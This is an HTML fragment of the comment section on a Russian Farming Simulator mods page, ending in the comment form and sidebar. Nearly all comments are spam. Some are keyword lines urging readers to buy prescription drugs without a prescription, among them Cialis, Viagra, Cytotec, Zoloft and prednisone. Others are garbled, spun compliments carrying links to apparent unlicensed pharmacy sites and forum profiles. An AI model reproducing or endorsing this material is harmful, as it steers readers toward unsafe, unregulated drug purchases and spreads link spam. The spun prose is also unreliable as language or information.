		<div class="uc-message cMessage"><div id='comm-id-51833'>order augmentin 375mg without prescription - https://atbioinfo.com/ buy generic acillin for sale</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('51833', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-53526" class="comments-tree-item" ><div id='comment-id-53526'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="env0m"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('53526', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-53526" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>env0m</span>
				<span class="uc-opacity">&#8226; 27.06.2025 в 08:39</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-53526'>buy esomeprazole 20mg for sale - <a href="https://anexamate.com/" rel="external noopener noreferrer">nexium to us</a>  cost nexium 20mg</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('53526', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-56970" class="comments-tree-item" ><div id='comment-id-56970'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="h2aee"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('56970', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-56970" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>h2aee</span>
				<span class="uc-opacity">&#8226; 30.06.2025 в 15:44</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-56970'>buy meloxicam 7.5mg generic - <a href="https://moboxsin.com/" rel="external noopener noreferrer">tenderness</a>  mobic ca</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('56970', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-58718" class="comments-tree-item" ><div id='comment-id-58718'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="8k14h"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('58718', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-58718" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>8k14h</span>
				<span class="uc-opacity">&#8226; 02.07.2025 в 13:04</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-58718'>deltasone 20mg generic - https://apreplson.com/ deltasone 5mg sale</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('58718', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-60235" class="comments-tree-item" ><div id='comment-id-60235'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="7q1ag"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('60235', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-60235" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>7q1ag</span>
				<span class="uc-opacity">&#8226; 03.07.2025 в 16:08</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-60235'>best ed pills non prescription uk - https://fastedtotake.com/  buy ed pills without a prescription</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('60235', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-63741" class="comments-tree-item" ><div id='comment-id-63741'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="1tkqe"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('63741', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-63741" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>1tkqe</span>
				<span class="uc-opacity">&#8226; 10.07.2025 в 04:53</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-63741'>order fluconazole 100mg generic - <a href="https://gpdifluca.com/" rel="external noopener noreferrer">fluconazole 200mg without prescription</a> buy diflucan 100mg pills</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('63741', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-65776" class="comments-tree-item" ><div id='comment-id-65776'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="15vsf"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('65776', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-65776" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>15vsf</span>
				<span class="uc-opacity">&#8226; 11.07.2025 в 17:55</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-65776'>buy cenforce 50mg without prescription - https://cenforcers.com/#  cost cenforce 100mg</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('65776', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-67414" class="comments-tree-item" ><div id='comment-id-67414'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="74kny"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('67414', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-67414" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>74kny</span>
				<span class="uc-opacity">&#8226; 13.07.2025 в 03:47</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-67414'>difference between tadalafil and sildenafil - <a href="https://ciltadgn.com/" rel="external noopener noreferrer">tadalafil 20 mg directions</a> do you need a prescription for cialis</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('67414', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-69642" class="comments-tree-item" ><div id='comment-id-69642'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="237es"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('69642', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-69642" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>237es</span>
				<span class="uc-opacity">&#8226; 14.07.2025 в 22:32</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-69642'>benefits of tadalafil over sidenafil - <a href="https://strongtadafl.com/" rel="external noopener noreferrer">this</a> cialis canada free sample</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('69642', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-69884" class="comments-tree-item" ><div id='comment-id-69884'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('69884', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-69884" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 15.07.2025 в 02:25</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-69884'>ranitidine 300mg ca - <a href="https://aranitidine.com/" rel="external noopener noreferrer">this</a> zantac for sale online</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('69884', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-72596" class="comments-tree-item" ><div id='comment-id-72596'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="w6ijc"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('72596', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-72596" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>w6ijc</span>
				<span class="uc-opacity">&#8226; 17.07.2025 в 11:59</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-72596'>viagra 50 mg street price - <a href="https://strongvpls.com/" rel="external noopener noreferrer">cheap viagra no prescription canada</a> viagra 100 mg prices<br /><br />Greetings! Extremely serviceable recommendation within this article! It’s the petty changes which wish obtain the largest changes. Thanks a a quantity quest of sharing! https://gnolvade.com/</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('72596', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-74836" class="comments-tree-item" ><div id='comment-id-74836'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="3iuzd"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('74836', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-74836" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>3iuzd</span>
				<span class="uc-opacity">&#8226; 19.07.2025 в 03:32</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-74836'>More posts like this would force the blogosphere more useful. https://buyfastonl.com/furosemide.html</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('74836', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-76181" class="comments-tree-item" ><div id='comment-id-76181'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('76181', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-76181" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 20.07.2025 в 06:21</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-76181'>I am in truth enchant‚e ' to gleam at this blog posts which consists of tons of worthwhile facts, thanks representing providing such data. https://ursxdol.com/furosemide-diuretic/</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('76181', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-77570" class="comments-tree-item" ><div id='comment-id-77570'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="h53rz"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('77570', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-77570" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>h53rz</span>
				<span class="uc-opacity">&#8226; 22.07.2025 в 00:51</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-77570'>The vividness in this tune is exceptional. https://prohnrg.com/product/cytotec-online/</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('77570', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-80466" class="comments-tree-item" ><div id='comment-id-80466'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('80466', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-80466" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 04.08.2025 в 17:17</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-80466'>Good blog you possess here.. It’s hard to on strong worth belles-lettres like yours these days. I honestly respect individuals like you! Go through mindfulness!! https://ondactone.com/spironolactone/</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('80466', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-84269" class="comments-tree-item" ><div id='comment-id-84269'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('84269', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-84269" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 14.08.2025 в 22:22</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-84269'>I’ll certainly bring to skim more. http://3ak.cn/home.php?mod=space&amp;uid=229026</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('84269', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-86203" class="comments-tree-item" ><div id='comment-id-86203'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('86203', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-86203" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 21.08.2025 в 08:05</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-86203'>buy forxiga 10 mg generic - <a href="https://janozin.com/" rel="external noopener noreferrer">janozin.com</a> dapagliflozin canada</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('86203', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-88171" class="comments-tree-item" ><div id='comment-id-88171'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('88171', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-88171" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 24.08.2025 в 07:58</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-88171'>purchase orlistat for sale - <a href="https://asacostat.com/" rel="external noopener noreferrer">cost orlistat</a> buy xenical generic</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('88171', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-89915" class="comments-tree-item" ><div id='comment-id-89915'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('89915', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-89915" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 29.08.2025 в 13:20</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-89915'>This is a keynote which is forthcoming to my fundamentals… Numberless thanks! Quite where can I find the contact details an eye to questions? https://myvisualdatabase.com/forum/profile.php?id=118726</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('89915', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-92647" class="comments-tree-item" ><div id='comment-id-92647'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Tluyded"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('92647', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-92647" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Tluyded</span>
				<span class="uc-opacity">&#8226; 08.10.2025 в 20:49</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-92647'>You can conserve yourself and your ancestors by being wary when buying prescription online. Some pharmacy websites operate legally and put forward convenience, solitariness, sell for savings and safeguards to purchasing medicines. buy in TerbinaPharmacy https://terbinafines.com/product/bentyl.html bentyl</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('92647', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-94557" class="comments-tree-item" ><div id='comment-id-94557'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="nwv3w"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('94557', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-94557" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>nwv3w</span>
				<span class="uc-opacity">&#8226; 10.10.2025 в 16:43</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-94557'>Thanks an eye to sharing. It’s outstrip quality. <a href="https://terbinafines.com/product/zoloft.html" rel="external noopener noreferrer">TerbinaPharmacy</a></div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('94557', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-96433" class="comments-tree-item" ><div id='comment-id-96433'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="real money games"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('96433', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-96433" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>real money games</span>
				<span class="uc-opacity">&#8226; 12.10.2025 в 20:10</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-96433'>Greetings! Utter productive par‘nesis within this article! It’s the crumb changes which wish obtain the largest changes. Thanks a a quantity for sharing!</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('96433', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li></ol>
<div id="dle-ajax-comments"></div>
</div></form>
</td></tr>
    <tr><td colspan="2" align="center"><!--dlenavigationcomments--></td></tr>
    <tr><td colspan="2" height="10"></td></tr>
</table>


<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="box">
	<div id="addcomment" class="addcomment">
		<div class="box_in">
			<ul class="ui-form">
			
				<li class="form-group combo">
					<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
					<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
				</li>
			
				<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>
			
			
			</ul>
			<div class="form_submit">
			
				<div class="c-captcha">
					<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					<input placeholder="Повторите код" title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" required>
				</div>
			
				<button class="btn btn-big" type="submit" name="submit" title="Отправить комментарий"><b>Отправить комментарий</b></button>
			</div>
		</div>
	</div>
</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3022"><input type="hidden" name="user_hash" value="1dbdb9df48e12c0ca4e383f931101a35ddfb0506"></form>

<script src="https://code.rkjs.net/universal.js?u=5&s=31"></script>

                    </div>

                    <div class="col-md-4">
                        <div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Меню сайта</div>
            <div class="blockcontent">
                <div class="menu">
                    <a href="/skachat_farming_simulator.html" title="Скачать Farming Simulator, скачать бесплатно Фермер Симулятор, игра Фарминг Симулятор">Скачать игру на ПК</a>
